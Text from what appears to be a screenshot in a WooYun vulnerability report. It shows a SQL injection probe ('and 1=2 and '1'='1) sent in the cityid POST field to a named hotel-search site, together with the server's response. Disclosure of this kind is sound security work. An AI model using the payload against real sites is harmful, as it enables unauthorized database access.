 sl.zhuna.cn/findhotel/search_hotel
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://sl.zhuna.cn/findhotel/search_hotel
Split URL
Execute
Enable Post data
Enable Referrer
Post data
key=&lat=39.96587242&lng=116.4490421&cityid=0101'and 1=2 and '1'='1&lableid=&pg=1
{"count":0,"list":"","para":
{"x":0,"y":0,"lat":39.96587242,"lng":116.4490421,"key_result_q":""},"pagination":"","lat":"39.96587242","lng":"116.4490421"}
www.wooyun.org